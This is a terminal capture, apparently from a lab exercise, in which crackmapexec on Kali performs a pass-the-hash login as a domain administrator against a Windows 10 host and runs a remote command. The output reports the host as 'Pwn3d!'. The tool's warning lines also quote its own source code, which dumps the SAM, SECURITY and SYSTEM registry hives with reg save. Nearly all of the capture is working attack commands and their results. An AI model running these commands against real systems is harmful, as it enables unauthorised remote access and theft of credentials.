 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "mkdir C:\prueba-jessid"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command